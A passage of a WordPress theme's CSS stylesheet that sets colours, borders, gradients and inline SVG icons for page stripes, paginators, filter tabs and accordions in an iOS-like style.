.stripe-style-5 h3.gform_title,
.stripe-style-5 .h4-size,
.stripe-style-5 .entry-title.h4-size,
.stripe-style-5 .post h2.entry-title,
.stripe-style-5 .post h2.entry-title,
.stripe-style-5 h3.entry-title,
.stripe-style-5 .rollover-content h2.entry-title,
.stripe-style-5 .flex-caption h2,
.stripe-style-5 .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.stripe-style-5 .h5-size,
.stripe-style-5 .entry-title.h5-size,
.stripe-style-5 .widget-title,
.stripe-style-5 .author-quote,
.stripe-style-5 .comment-author a,
.stripe-style-5 .comment-author .fn,
.stripe-style-5 blockquote,
.stripe-style-5 blockquote *,
.stripe-style-5 .h6-size,
.stripe-style-5 .entry-title.h6-size,
.stripe-style-5 #reply-title,
.stripe-style-5 .wpb_content_element .wpb_accordion_header > a span,
.stripe-style-5 .wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.stripe-style-5 .title-color .dt-fancy-title,
.stripe-style-5 .fn,
.stripe-style-5 .fn a,
.stripe-style-5 .pingback-title,
.stripe-style-5 .testimonial-vcard .text-secondary,
.stripe-style-5 .testimonial-item .testimonial-vcard .text-secondary,
.stripe-style-5 .btn-light .text-wrap {
  color: #333333;
}
.style-ios #main-slideshow.fixed:after,
.style-ios #main-slideshow.layer-fixed:after,
.style-ios #main-slideshow.fix:after {
  background-color: rgba(119,119,119,0.15);
}
.style-ios #main-slideshow.fixed:after,
.style-ios #main-slideshow.layer-fixed:after,
.style-ios #main-slideshow.fix:after {
  background-color: rgba(119,119,119,0.15);
}
.stripe-style-1 .style-ios #main-slideshow.fixed:after,
.stripe-style-1 .style-ios #main-slideshow.layer-fixed:after,
.stripe-style-1 .style-ios #main-slideshow.fix:after {
  background-color: rgba(119,119,119,0.15);
}
.stripe-style-2 .style-ios #main-slideshow.fixed:after,
.stripe-style-2 .style-ios #main-slideshow.layer-fixed:after,
.stripe-style-2 .style-ios #main-slideshow.fix:after {
  background-color: rgba(249,249,249,0.15);
}
.stripe-style-3 .style-ios #main-slideshow.fixed:after,
.stripe-style-3 .style-ios #main-slideshow.layer-fixed:after,
.stripe-style-3 .style-ios #main-slideshow.fix:after {
  background-color: rgba(47,54,61,0.15);
}
.stripe-style-4 .style-ios #main-slideshow.fixed:after,
.stripe-style-4 .style-ios #main-slideshow.layer-fixed:after,
.stripe-style-4 .style-ios #main-slideshow.fix:after {
  background-color: rgba(255,255,255,0.15);
}
.stripe-style-5 .style-ios #main-slideshow.fixed:after,
.stripe-style-5 .style-ios #main-slideshow.layer-fixed:after,
.stripe-style-5 .style-ios #main-slideshow.fix:after {
  background-color: rgba(51,51,51,0.15);
}
.style-ios .form-fields,
.style-ios .page-nav,
.style-ios .paginator .page-links,
.style-ios .filter-categories,
.style-ios .filter-extras,
.style-ios .filter-categories.new-style a,
.style-ios .tab-style-two,
.style-ios #loginform input[type="text"],
.style-ios #loginform input[type="password"] {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.style-ios .form-fields span:last-child input {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.style-ios .form-fields span:first-child input {
  -webkit-border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.style-ios .content .st-accordion li > a:before,
.style-ios .content .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .content h4.wpb_toggle.dt-style:before,
.style-ios .content .tab-style-two .wpb_tabs_nav li,
.style-ios .content .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .content .custom-menu a:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .sidebar .st-accordion li > a:before,
.style-ios .stripe .sidebar-content.solid-bg .st-accordion li > a:before,
.style-ios .sidebar .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .stripe .sidebar-content.solid-bg .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .sidebar h4.wpb_toggle.dt-style:before,
.style-ios .stripe .sidebar-content.solid-bg h4.wpb_toggle.dt-style:before,
.style-ios .sidebar .tab-style-two .wpb_tabs_nav li,
.style-ios .stripe .sidebar-content.solid-bg .tab-style-two .wpb_tabs_nav li,
.style-ios .sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .stripe .sidebar-content.solid-bg .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .sidebar .custom-menu a:before,
.style-ios .stripe .sidebar-content.solid-bg .custom-menu a:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .footer .st-accordion li > a:before,
.style-ios .footer .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .footer h4.wpb_toggle.dt-style:before,
.style-ios .footer .tab-style-two .wpb_tabs_nav li,
.style-ios .footer .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .footer .custom-menu a:before {
  background-color: rgba(0,0,0,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
}
.style-ios .stripe-style-1 .st-accordion li > a:before,
.style-ios .stripe-style-1 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .stripe-style-1 h4.wpb_toggle.dt-style:before,
.style-ios .stripe-style-1 .tab-style-two .wpb_tabs_nav li,
.style-ios .stripe-style-1 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .stripe-style-1 .custom-menu a:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .stripe-style-2 .st-accordion li > a:before,
.style-ios .stripe-style-2 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .stripe-style-2 h4.wpb_toggle.dt-style:before,
.style-ios .stripe-style-2 .tab-style-two .wpb_tabs_nav li,
.style-ios .stripe-style-2 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .stripe-style-2 .custom-menu a:before {
  background-color: rgba(249,249,249,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
}
.style-ios .stripe-style-3 .st-accordion li > a:before,
.style-ios .stripe-style-3 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .stripe-style-3 h4.wpb_toggle.dt-style:before,
.style-ios .stripe-style-3 .tab-style-two .wpb_tabs_nav li,
.style-ios .stripe-style-3 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .stripe-style-3 .custom-menu a:before {
  background-color: rgba(47,54,61,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
}
.style-ios .stripe-style-4 .st-accordion li > a:before,
.style-ios .stripe-style-4 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .stripe-style-4 h4.wpb_toggle.dt-style:before,
.style-ios .stripe-style-4 .tab-style-two .wpb_tabs_nav li,
.style-ios .stripe-style-4 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .stripe-style-4 .custom-menu a:before {
  background-color: rgba(255,255,255,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
}
.style-ios .stripe-style-5 .st-accordion li > a:before,
.style-ios .stripe-style-5 .wpb_content_element.dt-style:not(.dt-accordion-bg-on) .wpb_accordion_header > a:before,
.style-ios .stripe-style-5 h4.wpb_toggle.dt-style:before,
.style-ios .stripe-style-5 .tab-style-two .wpb_tabs_nav li,
.style-ios .stripe-style-5 .widget_price_filter .price_slider_wrapper .ui-widget-content,
.style-ios .stripe-style-5 .custom-menu a:before {
  background-color: rgba(51,51,51,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
}
.style-ios .content .soc-ico a:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .sidebar .soc-ico a:before,
.style-ios .stripe .sidebar-content.solid-bg .soc-ico a:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .footer .soc-ico a:before {
  background-color: rgba(0,0,0,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(0,0,0,0.15);
}
.style-ios .stripe-style-1 .soc-ico a:before {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios .stripe-style-2 .soc-ico a:before {
  background-color: rgba(249,249,249,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
}
.style-ios .stripe-style-3 .soc-ico a:before {
  background-color: rgba(47,54,61,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
}
.style-ios .stripe-style-4 .soc-ico a:before {
  background-color: rgba(255,255,255,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
}
.style-ios .stripe-style-5 .soc-ico a:before {
  background-color: rgba(51,51,51,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
}
.style-ios #main .soc-ico a:after,
.style-ios #footer .soc-ico a:after {
  background-color: #4d71da;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.style-ios.accent-gradient #main .soc-ico a:after,
.style-ios.accent-gradient #footer .soc-ico a:after {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.style-ios .solid-bg .sidebar-content {
  border: 1px solid rgba(119,119,119,0.15);
}
.style-ios .solid-bg.sidebar-content .widget {
  border: 1px solid rgba(119,119,119,0.15);
}
.style-ios .filter-categories:not(.new-style) a:first-child,
.style-ios .filter-sorting:first-child,
.style-ios .paginator a:first-child {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.style-ios .filter-categories:not(.new-style) a:last-child,
.style-ios .filter-sorting:last-child,
.style-ios .paginator a:last-child {
  -webkit-border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.style-ios .paginator a.act,
.style-ios .paginator a.act:hover,
.style-ios .filter-categories a.act,
.style-ios .content .filter-categories.new-style a.act,
.style-ios .filter-categories a.act:hover,
.style-ios .filter-switch {
  color: #fff;
  background-color: #4d71da;
}
.style-ios.accent-gradient .paginator a.act,
.style-ios.accent-gradient .paginator a.act:hover,
.style-ios.accent-gradient .filter-categories a.act,
.style-ios.accent-gradient .content .filter-categories.new-style a.act,
.style-ios.accent-gradient .filter-categories a.act:hover,
.style-ios.accent-gradient .filter-switch {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.style-ios.accent-gradient .filter-categories.new-style a.act {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  border: none;
  padding: 1px 17.5px 1px 34.5px;
}
.style-ios .paginator .page-links,
.style-ios .filter-categories,
.style-ios .page-nav,
.style-ios .filter-extras,
.style-ios .filter-categories a,
.style-ios .filter-categories.new-style a,
.style-ios #page .filter .filter-categories.new-style a:first-child,
.style-ios .filter-sorting,
.style-ios .paginator a:not(.paginator-more-button),
.style-ios .testimonial-item,
.style-ios .wpb_tabs.tab-style-two,
.style-ios .wpb_tour.tab-style-two,
.style-ios .tab-style-two.wpb_tabs .wpb_tabs_nav,
.style-ios .tab-style-two.wpb_tour .wpb_tabs_nav,
.style-ios .tab-style-two.wpb_tabs .wpb_tabs_nav li:before,
.style-ios .tab-style-two.wpb_tour .wpb_tabs_nav li {
  border-color: rgba(119,119,119,0.15);
}
.style-ios .stripe-style-1 .paginator .page-links,
.style-ios .stripe-style-1 .filter-categories,
.style-ios .stripe-style-1 .page-nav,
.style-ios .stripe-style-1 .filter-extras,
.style-ios .stripe-style-1 .filter-categories a,
.style-ios .stripe-style-1 .filter-categories.new-style a,
.style-ios .stripe-style-1 #page .filter .filter-categories.new-style a:first-child,
.style-ios .stripe-style-1 .filter-sorting,
.style-ios .stripe-style-1 .paginator a:not(.paginator-more-button),
.style-ios .stripe-style-1 .testimonial-item,
.style-ios .stripe-style-1 .wpb_tabs.tab-style-two,
.style-ios .stripe-style-1 .wpb_tour.tab-style-two,
.style-ios .stripe-style-1 .tab-style-two.wpb_tabs .wpb_tabs_nav,
.style-ios .stripe-style-1 .tab-style-two.wpb_tour .wpb_tabs_nav,
.style-ios .stripe-style-1 .tab-style-two.wpb_tabs .wpb_tabs_nav li:before,
.style-ios .stripe-style-1 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  border-color: rgba(119,119,119,0.15);
}
.style-ios .stripe-style-2 .paginator .page-links,
.style-ios .stripe-style-2 .filter-categories,
.style-ios .stripe-style-2 .page-nav,
.style-ios .stripe-style-2 .filter-extras,
.style-ios .stripe-style-2 .filter-categories a,
.style-ios .stripe-style-2 .filter-categories.new-style a,
.style-ios .stripe-style-2 #page .filter .filter-categories.new-style a:first-child,
.style-ios .stripe-style-2 .filter-sorting,
.style-ios .stripe-style-2 .paginator a:not(.paginator-more-button),
.style-ios .stripe-style-2 .testimonial-item,
.style-ios .stripe-style-2 .wpb_tabs.tab-style-two,
.style-ios .stripe-style-2 .wpb_tour.tab-style-two,
.style-ios .stripe-style-2 .tab-style-two.wpb_tabs .wpb_tabs_nav,
.style-ios .stripe-style-2 .tab-style-two.wpb_tour .wpb_tabs_nav,
.style-ios .stripe-style-2 .tab-style-two.wpb_tabs .wpb_tabs_nav li:before,
.style-ios .stripe-style-2 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  border-color: rgba(249,249,249,0.15);
}
.style-ios .stripe-style-3 .paginator .page-links,
.style-ios .stripe-style-3 .filter-categories,
.style-ios .stripe-style-3 .page-nav,
.style-ios .stripe-style-3 .filter-extras,
.style-ios .stripe-style-3 .filter-categories a,
.style-ios .stripe-style-3 .filter-categories.new-style a,
.style-ios .stripe-style-3 #page .filter .filter-categories.new-style a:first-child,
.style-ios .stripe-style-3 .filter-sorting,
.style-ios .stripe-style-3 .paginator a:not(.paginator-more-button),
.style-ios .stripe-style-3 .testimonial-item,
.style-ios .stripe-style-3 .wpb_tabs.tab-style-two,
.style-ios .stripe-style-3 .wpb_tour.tab-style-two,
.style-ios .stripe-style-3 .tab-style-two.wpb_tabs .wpb_tabs_nav,
.style-ios .stripe-style-3 .tab-style-two.wpb_tour .wpb_tabs_nav,
.style-ios .stripe-style-3 .tab-style-two.wpb_tabs .wpb_tabs_nav li:before,
.style-ios .stripe-style-3 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  border-color: rgba(47,54,61,0.15);
}
.style-ios .stripe-style-4 .paginator .page-links,
.style-ios .stripe-style-4 .filter-categories,
.style-ios .stripe-style-4 .page-nav,
.style-ios .stripe-style-4 .filter-extras,
.style-ios .stripe-style-4 .filter-categories a,
.style-ios .stripe-style-4 .filter-categories.new-style a,
.style-ios .stripe-style-4 #page .filter .filter-categories.new-style a:first-child,
.style-ios .stripe-style-4 .filter-sorting,
.style-ios .stripe-style-4 .paginator a:not(.paginator-more-button),
.style-ios .stripe-style-4 .testimonial-item,
.style-ios .stripe-style-4 .wpb_tabs.tab-style-two,
.style-ios .stripe-style-4 .wpb_tour.tab-style-two,
.style-ios .stripe-style-4 .tab-style-two.wpb_tabs .wpb_tabs_nav,
.style-ios .stripe-style-4 .tab-style-two.wpb_tour .wpb_tabs_nav,
.style-ios .stripe-style-4 .tab-style-two.wpb_tabs .wpb_tabs_nav li:before,
.style-ios .stripe-style-4 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  border-color: rgba(255,255,255,0.15);
}
.style-ios .stripe-style-5 .paginator .page-links,
.style-ios .stripe-style-5 .filter-categories,
.style-ios .stripe-style-5 .page-nav,
.style-ios .stripe-style-5 .filter-extras,
.style-ios .stripe-style-5 .filter-categories a,
.style-ios .stripe-style-5 .filter-categories.new-style a,
.style-ios .stripe-style-5 #page .filter .filter-categories.new-style a:first-child,
.style-ios .stripe-style-5 .filter-sorting,
.style-ios .stripe-style-5 .paginator a:not(.paginator-more-button),
.style-ios .stripe-style-5 .testimonial-item,
.style-ios .stripe-style-5 .wpb_tabs.tab-style-two,
.style-ios .stripe-style-5 .wpb_tour.tab-style-two,
.style-ios .stripe-style-5 .tab-style-two.wpb_tabs .wpb_tabs_nav,
.style-ios .stripe-style-5 .tab-style-two.wpb_tour .wpb_tabs_nav,
.style-ios .stripe-style-5 .tab-style-two.wpb_tabs .wpb_tabs_nav li:before,
.style-ios .stripe-style-5 .tab-style-two.wpb_tour .wpb_tabs_nav li {
  border-color: rgba(51,51,51,0.15);
}
.style-ios .content .paginator .page-links,
.style-ios .content .filter-categories,
.style-ios .content .page-nav,
.style-ios .content .filter-extras,
.style-ios .content .filter-categories.new-style a {
  background-color: rgba(119,119,119,0.04);
}
.style-ios #page .paginator a.act,
.style-ios #page .paginator a.act:hover,
.style-ios #page .filter .filter-categories a.act,
.style-ios #page .filter .filter-categories a.act:hover {
  color: #ffffff;
}
.style-ios .filter-categories .act:before,
.style-ios .filter-categories .act.show-all:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M6.501,1.084c1.448,0,2.812,0.565,3.836,1.593c1.019,1.022,1.581,2.38,1.581,3.823c0,1.445-0.561,2.801-1.581,3.823c-1.022,1.026-2.388,1.595-3.836,1.595c-1.45,0-2.812-0.566-3.836-1.595C1.646,9.301,1.084,7.945,1.084,6.5c0-1.442,0.561-2.801,1.58-3.823C3.688,1.649,5.051,1.084,6.501,1.084%20M6.501,0C2.91,0,0,2.911,0,6.5C0,10.091,2.91,13,6.501,13C10.09,13,13,10.091,13,6.5C13,2.911,10.09,0,6.501,0L6.501,0z%22/%3E%3Cpolygon%20fill=%22white%22%20points=%229.983,5.576%206.106,9.142%203.657,6.676%204.68,5.611%206.225,7.201%208.983,4.545%20%22/%3E%3C/svg%3E");
}
.style-ios .filter-categories .act:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M6.501,1.084c1.448,0,2.812,0.565,3.836,1.593c1.019,1.022,1.581,2.38,1.581,3.823c0,1.445-0.561,2.801-1.581,3.823c-1.022,1.026-2.388,1.595-3.836,1.595c-1.45,0-2.812-0.566-3.836-1.595%09C1.646,9.301,1.084,7.945,1.084,6.5c0-1.442,0.561-2.801,1.58-3.823C3.688,1.649,5.051,1.084,6.501,1.084%20M6.501,0C2.91,0,0,2.911,0,6.5C0,10.091,2.91,13,6.501,13C10.09,13,13,10.091,13,6.5C13,2.911,10.09,0,6.501,0L6.501,0z%22/%3E%3Cpolygon%20fill=%22white%22%20points=%223.534,8.557%204.429,9.45%209.467,4.412%208.604,3.55%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%229.467,8.557%208.57,9.45%203.534,4.412%204.396,3.55%20%22/%3E%3C/svg%3E");
}
.style-ios .filter-categories a.act {
  padding: 0 16.5px 0 33.5px;
}
.style-ios.boxes-transparent-bg #page .light-bg.icons-bg .benefits-grid-ico,
.style-ios.boxes-transparent-bg #page .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-image: none;
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios #page .stripe-style-1.stripe-transparent-bg .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-1.stripe-transparent-bg .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(119,119,119,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios #page .stripe-style-2.stripe-transparent-bg .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-2.stripe-transparent-bg .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(249,249,249,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
}
.style-ios #page .stripe-style-3.stripe-transparent-bg .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-3.stripe-transparent-bg .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(47,54,61,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
}
.style-ios #page .stripe-style-4.stripe-transparent-bg .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-4.stripe-transparent-bg .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(255,255,255,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.15);
}
.style-ios #page .stripe-style-5.stripe-transparent-bg .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-5.stripe-transparent-bg .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  background-color: rgba(51,51,51,0.04);
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(51,51,51,0.15);
}
.style-ios #page .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios #page .stripe-style-1 .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-1 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.style-ios #page .stripe-style-2 .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-2 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
}
.style-ios #page .stripe-style-3 .light-bg.icons-bg .benefits-grid-ico,
.style-ios #page .stripe-style-3 .light-hover-bg.icons-bg a.benefits-grid-ico:hover {
